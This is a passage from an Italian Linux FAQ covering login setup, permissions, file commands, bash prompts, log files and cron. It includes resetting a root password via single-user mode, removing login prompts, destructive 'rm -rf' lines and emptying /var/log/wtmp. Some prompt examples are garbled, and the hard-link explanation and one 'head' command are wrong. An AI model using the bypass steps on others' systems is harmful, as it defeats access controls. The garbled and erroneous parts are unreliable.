Dato che il mio computer a casa lo uso solo io, vorrei che all'avvio non mi venissero chiesti nessun login e nessuna password. C'è un modo semplice di fare questo?

Certo che c'è, il modo semplice. Però, essendo le modifiche un po' critiche (ti consiglio di farti prima un dischetto di avvio), è necessaria qualche spiegazione.

Come già detto, è necessario spiegare alcune cose:

- 1. '/etc/inittab' contiene le azioni che '/sbin/init' deve compiere dopo l'avvio del kernel. Dopo tutte le azioni, viene lanciato il *mingetty* per effettuare il login ed abilitare i terminali virtuali. La scritta *respawn* (vedi contenuto '/etc/inittab') significa che il processo indicato deve ripartire una volta che è terminato. Ecco perché, scrivendo *exit* dalla shell in modalità testo, si ritorna al prompt del login.
- 2. bash, usato in modalità *login* (/bin/bash -login), cerca il file '/etc/profile' e, se esiste, lo elabora. Poi cerca il file '\$HOME/.bash\_profile' (per root "\$HOME=/root"). Se non esiste, allora cerca '\$HOME/.bash\_login'. Se non esiste neanche questo, allora prova con '\$HOME/.profile'.
- 3. La variabile d'ambiente HOME viene modificata a seguito del normale processo di login. Questo perché, insieme alle informazioni relative ad utente e password, sono memorizzati anche directory casa ed interprete dei comandi (shell) di partenza. Il normale processo di login quindi, quando effettua la verifica sulla password e sull'utente, avvia anche l'interprete dei comandi adatto, impostando poi la corretta variabile d'ambiente HOME. Di conseguenza, saltando il processo di login, la HOME rimane impostata a«/», e non alla directory dell'utente che accede.

Spiegati questi 3 punti, ecco come procedere:

1. Modifica il file '/etc/profile' inserendo le righe seguenti (o comunque facendo in modo che quanto indicato venga eseguito):

```
HOME="/root"
export HOME
```
Questo ti permetterà di mantenere le configurazioni salvate nella home directory (come le impostazioni del gestore delle finestre).

2. Modifica il file '/etc/inittab'. Cioè, individua le seguenti linee (generalmente sono le ultime):

```
# Run gettys in standard runlevels
1:2345:respawn:/sbin/mingetty tty1
2:2345:respawn:/sbin/mingetty tty2
3:2345:respawn:/sbin/mingetty tty3
4:2345:respawn:/sbin/mingetty tty4
5:2345:respawn:/sbin/mingetty tty5
6:2345:respawn:/sbin/mingetty tty6
# Run xdm in runlevel 5
# xdm is now a separate service
x:5:respawn:/etc/X11/prefdm -nodaemon
```
e sostituiscile con queste (ottenute commentando tutte le righe sopra ed aggiungendone due):

```
#Avvio senza login
1:12345:wait:/bin/bash -login
# Run gettys in standard runlevels
#1:2345:respawn:/sbin/mingetty tty1
#2:2345:respawn:/sbin/mingetty tty2
#3:2345:respawn:/sbin/mingetty tty3
#4:2345:respawn:/sbin/mingetty tty4
#5:2345:respawn:/sbin/mingetty tty5
#6:2345:respawn:/sbin/mingetty tty6
# Run xdm in runlevel 5
# xdm is now a separate service
#x:5:respawn:/etc/X11/prefdm -nodaemon
```
L'opzione *wait* significa che si aspetta la fine del processo, senza farlo ripartire: si avrà un comportamento un po' diverso da quello normale. Infatti, digitando *exit*, (sempre in modalità testo), l'interprete dei comandi si chiuderà e sarà necessario avviare lo spegnimento.

3. (opzionale) Metti alla fine di '\$HOME/.bash\_profile' la riga

cd \$HOME

Attenzione, non sarà più possibile passare da un terminale virtuale all'altro [ *ALT+Fx* ], in quanto non esistono (non sono stati inizializzati).

#### 296.11 Ho dimenticato la password di root

Se ho dimenticato la password di root che devo fare?

All'avvio digita:

———

```
LILO: linux single[ Invio ]
```
poi, dopo essere entrato, cerca il file '/etc/passwd' o l'equivalente se usi le shadow password ('/etc/ shadow').

Al suo interno troverai tutti i dati relativi agli utenti, con le password criptate. Cancella semplicemente il campo con la password di root (rimarranno due caratteri ':' adiacenti). A questo punto potrai entrare come root lasciando in bianco la password. Provvedi poi a assegnare una nuova password di root.

Questo vale per Red Hat.

Per quanto riguarda le altre distribuzioni è probabile che in inittab ci sia una riga del tipo:

```
--:S:wait:/sbin/sulogin ?
```
prova a sostituirla con '**su root**' e ti troverai direttamente in shell.

#### 296.12 file /etc/.pwd.lock

Nella directory '/etc' mi ritrovo un file chiamato '.pwd.lock'. È vuoto, posso cancellarlo senza problemi? A che serve?

Sì, lo puoi cancellare. Se è presente non puoi accedere in scrittura al file '/etc/passwd'.

#### 296.13 Chi è connesso attualmente al sistema?

Come visualizzo i nomi di chi è connesso attualmente al sistema?

```
———
Con:
```
———

```
# w[ Invio ]
```
o:

# **who**[ *Invio* ]

#### 296.14 Cambio proprietario e gruppo file

Come cambio il proprietario ed il gruppo di un file?

La sintassi è:

———

```
# chown nuovopropietario.nuovogruppo file[ Invio ]
```
Se vuoi cambiare solo il proprietario o solo il gruppo è sufficiente non indicare l'altro:

```
# chown nuovoproprietario file[ Invio ]
```
o:

#### # **chown .nuovogruppo file**[ *Invio* ]

(attenzione al **.**, se non lo mettete il nuovo gruppo viene interpretato come un nuovo utente).
# Permessi

# 297.1 Permesso di esecuzione di un file

Come abilito il permesso di esecuzione di un file?

Con i seguenti comandi:

———

———

———

———

```
$ chmod a+x file[ Invio ]
```
(il permesso di esecuzione è abilitato a tutti)

\$ **chmod u+x file**[ *Invio* ]

(il permesso di esecuzione è abilitato al proprietario del file)

\$ **chmod g+x file**[ *Invio* ]

(il permesso di esecuzione è abilitato al gruppo proprietario del file)

```
$ chmod o+x file[ Invio ]
```
(il permesso di esecuzione è abilitato agli altri utenti)

Potete anche combinare le cose:

\$ **chmod ug+x file**[ *Invio* ]

ad esempio aggiunge il permesso sia all'utente che al gruppo.

#### 297.2 Permesso di lettura di un file

Come abilito il permesso di lettura di un file?

Stesse regole del permeso di esecuzione (297.1), basta sostituire **x** con **r**.

#### 297.3 Permesso di scrittura di un file

Come abilito il permesso di scrittura di un file?

Stesse regole del permeso di esecuzione (297.1), basta sostituire **x** con **w**.

# 297.4 Permessi per le directory

Come cambio i permessi di una directory?

Per cambiare i permessi delle directory si seguono le stesse regole seguite per i file (297.1).

# 297.5 Significato permesso esecuzione per le directory

Cosa significa il permesso di esecuzione per una directory?

Se manca, non è possibile accedere al suo contenuto.

# 297.6 Permessi dell'utente sulle partizioni

———

Vorrei sapere come si fa per fare in modo che l'utente che ho creato, possa montare i dischi locali, ma non scriverci sopra. Ad esempio, io ho due unità, hda1 e hda2 con filesystem vfat, e vorrei che il mio utente, possa montarli per leggere quello che c'è, ma che non possa scrivere o modificare nulla.

#### Devi utilizzare '**umask**'.

Per dare il permesso in lettura e in scrittura a tutti su hda1 si inserisce questa riga in '/etc/fstab':

/dev/hda1 /mnt/hardc vfat quiet,users,umask=000 0 0

I tre numeri dopo umask sono i parametri che impostano i permessi rispettivamente del proprietario del file, del gruppo cui appartiene il file, e di tutti gli altri; indicano quali permessi vengono tolti. Nell'esempio non viene tolto nessun permesso a nessuno.

Se volessi lasciare la scrittura al solo proprietario:

umask=022

Se volessi lasciare scrittura e lettura al solo proprietario:

umask=066

# File, link e directory

#### 298.1 Copia, spostamento e cancellazione file

Come copio, sposto o cancello i file?

*Copiare*: cp origine destinazione. Es.:

# **cp /root/dog.gif /home/pino/**[ *Invio* ]

# **cp -i origine destinazione**[ *Invio* ]

(chiede conferma prima di sovrascrivere)

*Spostare*: mv origine destinazione. Es.:

# **mv /root/dog.gif /home/pino/**[ *Invio* ]

*Cancellare*: rm file

———

# **rm -i \*.html**[ *Invio* ]

(chiede conferma per ogni file che deve essere cancellato)

*Cancellare una directory con tutto il suo contenuto*:

# **rm -rf directory**[ *Invio* ]

*Nota. Se nella copia dei file si vogliono copiare i collegamenti simbolici e mantenerli come tali si deve utilizzare l'opzione -d. Se questo è richiesto durante la copia di directory con sottodirectory, l'opzione -r diventerà -R.*

#### 298.2 dir \*.html /s: come si fa in Linux?

Dalla directory radice (**/**) ho digitato:

# **ls -R \*.html**[ *Invio* ]

ottenendo come risultato un bel niente, invece speravo che il comando equivalesse a quello Dos:

C:\>**dir \*.html /s**[ *Invio* ]

Come faccio a trovare nel mio sistema tutti i file con estensione html?

Con uno dei seguenti comandi:

———

———

# **find / -name "\*.html"**[ *Invio* ]

# **find / -print | grep -i "html\$" > ./all\_html.txt**[ *Invio* ]

#### 298.3 Come evitare la cancellazione di un file da parte di root?

Sapete come evitare che un file sia cancellabile da parte dell'utente root?

Non credo che un semplice utente possa evitare la cancellazione dei suoi file da parte dell'utente root. Però dipende da cosa intendi fare. Per esempio, se un file è stato impostato da root con:

# **chattr +i nome\_file**[ *Invio* ]

esso non potrà venire rinominato, cancellato, modificato da nessuno, utente root compreso, almeno non prima che l'attributo i venga tolto.

# 298.4 Copia di un'intera porzione del filesystem

Come faccio a copiare una directory (e il suo contenuto) per intero?

Il comando che cerchi è:

# **cp -av origine (/usr) destinazione (/home/dove\_vuoi\_tu)**[ *Invio* ]

#### 298.5 Undelete in Linux

Esistono funzioni di undelete in Linux?

Alcune delle tecniche che puoi usare per effettuare il recupero dei file cancellati su filesystem ext2 sono descritte nel *Linux Ext2fs Undeletion mini-HOWTO* (<http://www.praeclarus.demon.co.uk/tech/e2-undel/>)

In questo HOWTO si parla di una caratteristica apposita del *Midnight Commander* (mc), che sembra ideale per utenti alle prime armi ma nulla di più. Tieni presente che la cancellazione, nei filesystem ad inode (quasi tutti quelli Unix, più HPFS e NTFS) è un provvedimento molto più drastico che non sotto Dos (che si limita a sostituire il primo carattere del nome del file con «?»). Mc credo che sostituisca il comando '*rm*' con un finto '*rm*' che sposta il file su una directory di file cancellati da cui eventualmente 'unrm' effettua i recuperi.

# 298.6 Visualizzazione della posizione nel filesystem

In che posizione del filesystem mi trovo?

Puoi dare il comando:

\$ **pwd**[ *Invio* ]

———

———

———

# 298.7 Visualizzazione del contenuto di un file

Come faccio a visualizzare il contenuto di un file?

Con uno dei seguenti comandi:

\$ **cat file**[ *Invio* ]

\$ **more file**[ *Invio* ]

(una schermata alla volta)

\$ **less file**[ *Invio* ]

(una schermata alla volta, si può tornare 'indietro' nella visualizzazione del file, per uscire quando si è arrivati alla fine, si preme il tasto 'q')

Tutti questi comandi valgono solo per file di testo.

# 298.8 Visualizzazione parziale di un file

C'è un comando per visualizzare solo una riga di un file?

Se intendi visualizzare la n-sima riga del file pippo fai:

```
$ cat pippo | head -n | tail -1[ Invio ]
```
———

### 298.9 Visualizzazione del contenuto di una directory

In quanti modi posso visualizzare il contenuto di una directory?

Ecco i vari modi:

\$ **ls**[ *Invio* ]

———

\$ **ls -la**[ *Invio* ]

per vedere tutti i file compresi quelli nascosti e i relativi permessi;

```
$ ls -la |more[ Invio ]
```
per vedere il contenuto della directory una schermata alla volta;

\$ **ls -la > testo**[ *Invio* ]

per creare un file chiamato testo contenente l'elenco del contenuto della directory attuale.

Per aggiungere il contenuto di un'altra directory al file:

\$ **ls -la >> testo**[ *Invio* ]

```
$ ls |sort |more (o less)[ Invio ]
```
visualizza in ordine il contenuto della directory corrente una schermata alla volta;

\$ **ls --color**[ *Invio* ]

per visualizzare con colori uguali, tipi di file uguali: directory, eseguibili, ecc.

#### 298.10 ls colorata

Come si ottengono i colori che distinguono i diversi tipi di file quando si esegue il comando ls?

Nel '"/.bash\_profile' ho messo:

alias ls='ls -lF --color=always'

#### 298.11 Come mantenere il colore di ls nel terminale grafico?

Come mantenere il colore di ls in ambiente grafico xterm? Devo ridare il comando:

*alias ls='ls –color'*

se voglio avere i colori che ho sulla console testuale.

——— Utilizza:

———

# **xterm -ls**[ *Invio* ]

#### 298.12 ls con percorso relativo

Vorrei che *ls \** mi visualizzasse tutti i file con il percorso relativo alla directory in cui mi trovo.

Usa:

———

\$ **find .**[ *Invio* ]

#### 298.13 Vedere il contenuto di tutti i file di una directory

Vorrei visualizzare il contenuto di tutti i file di una directory. Come si fa?

```
Con:
```
———

```
$ cat /nome_dir/* | less[ Invio ]
```
o:

```
$ less /nome_dir/*[ Invio ]
```
#### 298.14 Vedere il contenuto di uno stesso file presente in diverse directory

Se volessi vedere il contenuto dei file rp\_filter contenuti nelle varie directory '/proc/sys/net/conf/\*' con un solo comando, come posso fare?

Eccoti tre metodi:

———

```
1. # cat 'find /proc/sys/net/conf -name rp_filter -print'[ Invio ]
```
- 2. # **for i in 'find /proc/sys/net/conf -name rp\_filter -print' ; do echo \$i; cat \$i; done**[ *Invio* ]
- 3. # **find /proc/sys/net/conf -name rp\_filter -exec "echo '**{}**' && cat '**{}**'" ;**[ *Invio* ]

#### 298.15 Less disattiva la colorazione di ls

Qualcuno saprebbe dirmi come fare per vedere le voci colorate col comando in oggetto? Se metto '|more', tutto funziona, ma se uso '|less', che è più pratico, compaiono invece questi codici:

*ESC[01;34mat-3.1.7ESC[0m/ ESC[01;34maudiofile-0.1.6ESC[0m/ ESC[01;34maumix-1.18.2ESC[0m/ ESC[01;34mawesfx-0.4.3aESC[0m/*

'**less**' protegge di norma il terminale evitando di mandare sequenze di caratteri che potrebbero «sporcarlo». Ovviamente questo è sconveniente a volte, quindi c'è l'opzione -r

Puoi ottenere ciò che dici infatti con il comando:

# **ls -alF --color=always |less -r**[ *Invio* ]

chiaramente in questi casi si fa un alias.

#### 298.16 Creazione istantanea di un file

Come creo un file all'istante?

```
# touch file[ Invio ]
```
(lo crea e basta)

———

———

# **cat > file**[ *Invio* ]

(lo crea e ci scrive tutto quello che voglio fino a quando non premo ctrl+d)

#### 298.17 Unire più file di testo

Esiste un comando che permetta di concatenare più file di testo, fra di loro?

——— O così:

```
$ cat file1.txt > ris.txt[ Invio ]
```
\$ **cat file2.txt >> ris.txt**[ *Invio* ]

```
$ cat file3.txt >> ris.txt[ Invio ]
```
o, più facilmente:

```
$ cat file1.txt file2.txt file3.txt > ris.txt[ Invio ]
```
#### 298.18 Informazioni sul tipo di file

Come faccio a sapere di che tipo è un file?

Con il comando:

———

———

\$ **file nome\_file**[ *Invio* ]

#### 298.19 Ordinamento alfabetico di un file

Se ho un elenco in un file, come faccio a metterlo in ordine alfabetico?

Con il comando:

```
$ sort < file.txt > fileinordine.txt[ Invio ]
```
#### 298.20 Creazione ed eliminazione delle directory

Come si crea e come si cancella una directory?

——— Creare:

```
$ mkdir nome[ Invio ]
```
Cancellare:

```
$ rmdir nome[ Invio ]
```
(la directory deve essere vuota)

\$ **rm -rf /prova**[ *Invio* ]

(elimina la directory prova e tutte le sue eventuali discendenti) [**Attenzione**: è un comando cui bisogna prestare attenzione].

#### 298.21 File non cancellabili - attributi estesi

Qualcuno (leggasi intrusione) ha cambiato un file di sistema con uno modificato; ora lo voglio sostituire con il file corretto, ma *non riesco* a cancellarlo:

```
cp: overwrite '/bin/login', overriding mode 4755? y
cp: cannot create regular file '/bin/login': Permission denied
```
———

```
[\ldots]rm -rf /bin/login
rm: /bin/login: Operation not permitted
```
Vedi gli *attributi estesi*:

# **lsattr**[ *Invio* ]

per cambiarli:

# **chattr**[ *Invio* ]

Forse hanno impostato il file come *immutabile* (una '**i**' negli attributi estesi).

Per la documentazione sui due comandi naturalmente:

```
# man lsattr[ Invio ]
```

```
# man chattr[ Invio ]
```
### 298.22 Spostamento nelle directory del filesystem

Come mi muovo tra le directory del filesystem?

```
$ cd nome[ Invio ]
```
———

(per entrare in una directory figlia di quella attuale)

```
$ cd /nome/nome2/[ Invio ]
```
(per entrare nella directory di secondo livello 'nome2' figlia di 'nome')

\$ **cd ..**[ *Invio* ]

(per tornare alla directory di livello superiore a quello attuale)

```
$ cd ˜[ Invio ]
```
(per tornare alla directory home)

\$ **cd ../conti**[ *Invio* ]

(per spostarmi alla directory conti, sorella della directory in cui mi trovo)

\$ **cd -**[ *Invio* ]

———

(per tornare nell'ultima directory in cui sono stato)

# 298.23 Differenza tra link soft e hard

Qualcuno mi spiega i vari tipi di link e che differenze ci sono?

Un link soft è praticamente un nome diverso che tu dai allo stesso file. Non occupa spazio su disco (se non per un inode). Un link hard è praticamente una *copia fisica del file* con il più il fatto che ogni cambiamento che fai all'originale (o alla copia) verrà fatta anche sulla copia (o sull'originale).

Se hai un link soft e cancelli l'originale, il file viene perso; se il link è hard resterà il link (ed il contenuto viene mantenuto).

# 298.24 Creazione di un link simbolico

Come creo un link simbolico?

———

———

# **ln -s /home/mario/resoconto.txt /root/resocontomario**[ *Invio* ]

dove /home/mario/resoconto.txt è il file che già esiste, e /root/resocontomario è il link.

#### 298.25 Trovare un file in tutto il filesystem

Come posso trovare un file in tutto il mio filesystem?

Con il comando:

```
# find / -name nomefile -print[ Invio ]
```
Oppure, usando '**locate**':

```
# locate nomefile[ Invio ]
```
Locate è *più veloce* di find, ma per usarlo bisogna prima aggiornare il suo archivio (da root) con:

```
# updatedb[ Invio ]
```
#### 298.26 Trovare un file in una porzione del filesystem

Come posso sapere se c'è un determinato file nella directory /var e nelle sue discendenti? Con:

```
# find /var -name nomefile -print[ Invio ]
```
#### 298.27 Cerca, trova e copia

Come faccio a cercare tutti i file di un certo tipo (\*.png) e a copiarli in una directory? (/home/pippo/pngfile/)

# **find / -name "\*.png" -exec cp -p** {} **/home/pippo/pngfile \;**[ *Invio* ]

#### 298.28 Visualizzazione dei file che contengono una stringa

Come posso sapere tutti i file che contengono la stringa «resoconti»?

```
$ grep resoconti *[ Invio ]
```
oppure

———

———

———

```
$ find nome_percorso -print -exec grep stringa {} \;[ Invio ]
```
il comando restituisce tutti i file trovati nel percorso più le stringhe trovate.

# 298.29 Ricerca di una stringa nei file

Dovrei cercare un certo termine all'interno di alcuni file. Come effettuare la ricerca in tutti i file presenti in tutte le directory?

\$ **rgrep -r altre\_opzioni stringa\_da\_cercare directory\_di\_partenza**[ *Invio* ] oppure:

```
$ find directory_di_partenza -type f -exec grep -l altre_opzioni {}
\;[ Invio ]
```
#### 298.30 Ricerca dei file che iniziano con una determinata stringa

Come trovo tutti i file che iniziano per 'conf'?

Con:

———

# **find / -name conf\\***[ *Invio* ]

# 298.31 Spezzare i file di grandi dimensione

Qualche volta ho la necessità di portare sul mio elaboratore di casa che ha Linux dei file di grosse dimensioni che scarico all'università. Fino a questo momento ho utilizzato WinZip per spezzare i file e ricostruirli a casa. Poi, da Linux, montavo la partizione Windows e copiavo i file sul filesystem di Linux. In verità questo è l'unico motivo per cui ho ancora Windows. Considerato che all'università, oltre alle macchine con Windows, ci sono alcune Sun con Solaris, mi sapreste suggerire una procedura per spezzare i file di grosse dimensioni su dischetti per ricostruirli poi a casa sotto Linux?

——— Usa split:

\$ **split -b 1400k nome\_file**[ *Invio* ]

ti separa nome\_file in file di **1400k** chiamati di default xaa, xab, ecc. C'è anche su Sun Solaris.

Una volta copiati nella macchina Linux di casa, usi:

\$ **cat xaa xab ... > nome\_file**[ *Invio* ]

oppure direttamente:

\$ **cat x\* > nome\_file**[ *Invio* ]

In alternativa puoi usare il comando tar con l'opzione M, scrivendo direttamente su '/dev/fd0'.

Un inconveniente: il tar scrive direttamente sul disco senza badare al filesystem, per riutilizzare il dischetto lo devi riformattare (l'mformat è ottimo in questo caso)

Es.:

\$ **tar cvfM /dev/fd0 pippo**[ *Invio* ]

Per estrarre ovviamente:

\$ **tar xvfM /dev/fd0**[ *Invio* ]

# Configurazione della console

# 299.1 Le variabili nella shell bash

Come si utilizzano le variabili nella shell bash?

In genere si utilizzano nomi di variabili con caratteri maiuscoli e si dichiarano da riga di comando nel seguente modo:

NOMEVARIABILE=valore

e l'utilizzo della variabile si effettua con il simbolo \$ davanti il nome della variabile:

RICOMP\_KERNEL=/usr/src/linux cd \$RICOMP\_KERNEL

Come si visualizzano tutte le variabili d'ambiente del sistema?

il comando è:

———

```
# set[ Invio ]
```
Per vedere il contenuto di una variabile si utilizza il comando:

# **echo \$NOME\_VARIABILE**[ *Invio* ]

e per svuotarne il contenuto si usa:

```
# unset NOME_VARIABILE[ Invio ]
```
Ad ogni riavvio della shell o ad ogni cambio shell, le variabili si riazzerano. Per rendere disponibile una variabile anche all'esterno, si usa il comando:

```
# export NOME_VARIABILE[ Invio ]
```
#### 299.2 Personalizzare il prompt

Come si personalizza l'aspetto del prompt con la shell bash?

Il prompt si personalizza assegnando **formattatori** particolari alla variabile PS1:

```
# PS1="\w\$>"[ Invio ]
```
Ecco i formattatori:

———

```
\d data;
\h nome macchina;
\n a capo;
\s nome della shell;
\t ora;
\u nome utente;
\w directory corrente;
\W il nome di base della directory corrente;
\# il numero del comando corrente;
\$ emette # se l'utente è root altrimenti $;
\! il numero nello storico del comando corrente;
\\ backslash;
\[ inizia una sequenza di caratteri non stampabili;
\] chiude la sequenza.
```
Quali sono le variabili di sistema più comuni?

```
HOME directory home;
HOSTTYPE tipo di macchina;
PS1 prompt primario;
PWD directory corrente;
UID numero identificativo utente;
$ PID della shell;
! PID dell'ultimo processo in background.
```
#### 299.3 Esempi di prompt

Che prompt mi consigliate di usare? Ne avete uno utile e pratico?

Metti nel tuo file '/home/.profile' (o '/home/.bash\_profile') la seguente riga: (a scopo pratico la riga degli esempi di prompt, sono state suddivise in 3; ricordate di ricomporle su una stessa riga una di seguito l'altra)

```
•
 export PS1='\[\033[1;34m\]\n\u@\h \[\033[1;33m\]---\[\033[1;34m\
 ](\text{b}) \(\{\&33[1;33m\]}---\(\&33[1;34m\]} \(\t\t\&2\)(\&33[1;33m\]}---\[\033[1;31m\]\!\n\[\033[1;31m\]*\[\033[0;37m\] '
• export PS1="\[\033[1;31m\][\u@\h]\[\033[1;35m\]:\
 [\ \033[1;33m\][\d] \[\033[1;35m\]:\[\033[1;36m\][\t]\[\{033[1;35m\]:\\\[033[1;32m\]:\[033[1;35m\]:\n\:[\ 033[1;35m\]:\]-\[(\033[1;34m\)] - \[(\033[1;31m\)] - \033[1C\)]"
• export PS1="\[\033[0;44m\]\u@\h \[\033[1;45m\]\w\[\033[0;39m\]# "
• export PS1="\[\033[1;34m\]\n\u@\h \[\033[1;33m\]--- \[
 \033[1;34m\]\w\[\033[1;33m\]---\[\033[1;34m\]  [\t] \[\033[1;33m\]---
 \[\033[1;31m\]\!\n\[\033[1;31m\]$\[\033[0;39m\] "
• YLOBRN='\[\033[01;33;43m\]'
 WHTBRN='\[\033[01;37;43m\]'
 REDBRN='\[\033[00;31;43m\]'
 REDBLK='\[\033[00;31;40m\]'
 PPLBLK='\[\033[01;35;40m\]'
 WHTBLK='\[\033[01;37;40m\]'
 \text{NONE} = \prime \setminus [\ \setminus 033[00\text{m} \setminus ]HBLK='\[\033[00;30;30m\]'
 HBLU='\[\033[01;34;34m\]'
 BLU='\[\033[00;34;34m\]'
 YEL='\[\033[00;33;33m\]'
 WHT='\[\033[01;37;37m\]'
 PRPL='\[\033[00;34;35m\]'
 RED='\[\033[01;31;31m\]'
 NORM='\[\033[01;00;0m\]'
 CYAN='\[\033[00;31;36m\]'
 case "$TERM" in
  xterm | xterm-color | xterm-debian | rxvt)
   # nei terminali grafici (xterm) imposta anche il titolo della finestra e dell'icona
   PS1 = "\[\033]1;\u: \w\007\033]2;\u: \w\007\033[01;37m\]$NORM\u@\h: $WHT\w $HBLU<\t>$NORM\n$CY
         ;;
    linux)
         # in console
         PS1="$NORM\u@\h: $WHT\w $HBLU<\t>$NORM\n$CYAN"'\$'"$NORM "
         ;;
    *)
          # altrimenti un prompt semplice
         PS1 = ' \u\&h: \w \& \;;
 esac
```
———

export PS1

———

#### 299.4 Disabilitare una console virtuale

Come posso disabilitare una console virtuale?

Apri il file '/etc/inittab', ci sono delle righe come queste:

```
1:2345:respawn:/sbin/getty 38400 tty1
2:23:respawn:/sbin/getty 38400 tty2
3:23:respawn:/sbin/getty 38400 tty3
4:23:respawn:/sbin/getty 38400 tty4
5:23:respawn:/sbin/getty 38400 tty5
6:23:respawn:/sbin/getty 38400 tty6
```
corrispondenti alle sei console virtuali. Commenta (apponendo **#** all'inizio della riga) quelle che non ti interessano.

#### 299.5 Apici inversi nella shell

Gli apici retroversi ('), a cosa servono esattamente?

Esattamente la shell effettua un'espansione, eseguendo il comando all'interno degli apici inversi e catturandone lo standard output. Quest'ultimo verrà poi opportunamente sostituito.

Lo stesso risultato si può ottenere utilizzando le due forme:

'nome\_comando' e \$(nome\_comando)

Alcuni esempi:

———

# **ls -l 'which man'**[ *Invio* ]

espansione: il comando '**which man**' ha come standard output '/usr/bin/man', la shell eseguirà quindi ls -l /usr/bin/man

# **BLA= 'cat /etc/inetd.conf'**[ *Invio* ]

```
# echo $BLA[ Invio ]
```
nella variabile BLA viene registrato tutto l'output del comando '**cat /etc/inetd.conf**', infatti con '**echo \$BLA**' possiamo rivedere tutto il contenuto del file.

# **kill -1 'pidof inetd'**[ *Invio* ]

il comando '**pidof inetd**' restituisce in standard output l'attuale pid di inetd, quindi la shell eseguirà kill -1 63, per esempio.

#### 299.6 History, lo storico dei comandi

Come si utilizza lo storico dei comandi?

```
si da il comando:
```
———

```
# history[ Invio ]
```
e viene visualizzata una lista di comandi eseguiti con il numero corrispondente. Per eseguire uno di questi comandi si utilizza il punto esclamativo (**!**)davanti al numero del comando da rieseguire:

# **!267**[ *Invio* ]

Per richiamare dallo storico tutti i comandi che iniziano con una stringa si utilizza:

# 299.7 Reindirizzare i messaggi di /dev/console su un'altra console

Da quando ho installato Linux la prima console virtuale (quella che si attiva premendo Alt+F1) si riempie di messaggi che finiscono su '/dev/console', lasciando comunque la possibilità di fare login.

Come posso mandare questi messaggi su un'altra console virtuale?

Basta aggiungere nel file '/etc/lilo.conf' la riga:

```
append="console=tty6"
```
nella sezione **image**.

Esempio:

———

———

```
image=/boot/vmlinuz-2.0.36-1
label=linux
root=/dev/hda2
append="console=tty6"
read-only
```
Poi devi dare il comando:

```
# /sbin/lilo[ Invio ]
```
per rendere effettive le modifiche.

#### 299.8 Modalità grafica della console

Come si fa a cambiare la modalità grafica della console? (adesso ho 80x25 ma vorrei aumentare il numero delle righe)

se usi LILO come gestore degli avvii, puoi usare la direttiva '*vga*' con vga=extended e avrai 80x50

(altri valori sono 'normal','ask','number')

Altrimenti puoi usare '**vidmode**' (rdev) per impostare la modalità video.

Quella predefinita è impostata attraverso la variabile **SVGA\_MODE** nel Makefile del kernel.

#### 299.9 Messaggio di errore: shell-init: could not get current directory: getcwd: cannot access parent directories

Quando da utente root provo a passare ad un utente con il comando 'su utente', mi viene restituito il seguente messaggio:

# **su pinco**[ *Invio* ]

shell-init: could not get current directory: getcwd: cannot access parent directories

Se esegui:

———

\$ **su - nome\_utente**[ *Invio* ]

carichi anche l'ambiente dell'utente.

#### 299.10 Tabella caratteri inesatta (bordi dei riquadri con caratteri strani)

Dalla console, se lancio l'utilità '**setup**' i riquadri di contorno delle finestre appaiono con a accentate e altri

Configurazione della console 3003

caratteri non congrui.

———

Prova a scrivere, sempre da console:

# **export TERM=vt100**[ *Invio* ]

# File di log

# 300.1 Visualizzazione dei log degli accessi

Come visualizzo i file di log degli accessi al sistema?

——— Con:

———

———

```
# last[ Invio ]
```
e se voglio solo gli ultimi **n** elementi posso usare:

# **last -m**[ *Invio* ]

# 300.2 Registrazione degli eventi del sistema

Chi si occupa in Linux della gestione degli eventi del sistema?

È il demone syslogd configurato dal file '/etc/syslogd.conf' che gestisce la registrazione degli eventi importanti. Questi saranno registrati nei file indicati in '/etc/syslog.conf'.

# 300.3 Controllo dei file di log

Avrei bisogno di controllare i file di log. Come si fa?

Principalmente il meccanismo usato dalla gran parte dei sistemi Unix per registrare le attività del sistema è syslog, anche se alcune macchine Unix hanno dei demoni appositi per fare 'auditing' che creano file di log binari consultabili con appositi programmi proprietari.

Linux, almeno nelle distribuzioni più comuni, usa solo syslog. In genere '**syslog**' (ma anche questo dipende dalla distribuzione e può essere cambiato dall'utente) registra tutto nella directory '/var/log', nel file messages.

Red Hat ad esempio registra il comportamento dei demoni in *daemon.log* sempre in '/var/log', e ha anche altri file di log oltre al consueto messages.

Morale della favola, tutto dipende dalla distribuzione Linux che si usa, ma un:

# **tail -f /var/log/messages**[ *Invio* ]

dovrebbe mostrare le ultime righe del file, ed anche quelle che man mano vanno aggiungendosi.

Chiaramente un:

# **more /var/log/messages**[ *Invio* ]

permetterà la consultazione di tutto il file di log.

Per fare ricerche sul file di log si può usare qualcosa del genere:

```
# cat messages | grep pattern_che_si_vuole_trovare[ Invio ]
```
Esistono comunque vari programmi di utilità che permettono di effettuare resoconti sui log e altre amenità; ti consiglio di cercare su <www.Freshmeat.net>.

Per la pulizia del file di log, alcune distribuzioni hanno in automatico la funzione di '*rotatelog*', ovvero rinominare e comprimere il file di log dopo un determinato numero di giorni (chiaramente definibile dall'utente).

La cosa si integra anch'essa con uno dei soliti programmi di utilità reperibili in rete.

File di log 3005

### 300.4 Script per ridurre file di log

Mi sapete dire se esiste un analizzatore di file di log tale che possa cancellare tutti i messaggi di log più vecchi di una certa data? Eventualmente come si realizza uno script che lo faccia?

Ecco il comando:

```
# find /var/log -name 'file*' -ctime numero -exec rm {}\;[ Invio ]
```
# 300.5 Ridimensionare /var/log/wtmp

Ho notato che il file '/var/log/wtmp' (che tiene conto delle informazioni sugli accessi dei vari utenti) aumenta drasticamente le sue dimensioni nel corso del tempo. Dato il suo formato particolare (non di testo), esiste un'applicazione per ridimensionarlo?

No, ma puoi fare così:

———

———

```
# cp wtmp wtmp.old[ Invio ]
```

```
# cat /dev/null > wtmp[ Invio ]
```
### 300.6 Reindirizzamento dello standard error

Per *reindirizzare* lo standard error su un file (che quindi conterrà gli eventuali errori) digitare:

```
# patch < patchfile 2> errori[ Invio ]
```
# 300.7 Visualizzare i messaggi dell'avvio del sistema

Come posso visualizzare con calma tutti i messaggi che il sistema fornisce all'avvio? '**dmesg|less**' si limita solo ad una porzione di essi.

*dmesg* ti da solo i messaggi d'avvio del kernel. Per avere tutti i messaggi del sistema da quando è nato guarda in:

```
# /var/log/syslog[ Invio ]
```
per i messaggi del sistema e in:

```
# /var/log/kern.log[ Invio ]
```
per i log del kernel. Infatti quest'ultimo, insieme a:

# **dmesg**[ *Invio* ]

rappresentano i messaggi dell'avvio che stai cercando.

# Cron

# 301.1 Verificare se cron è attivo

Come faccio a sapere se cron è attivo?

Dobbiamo assicurarci che sia attivo il suo demone (*crond*) con il comando:

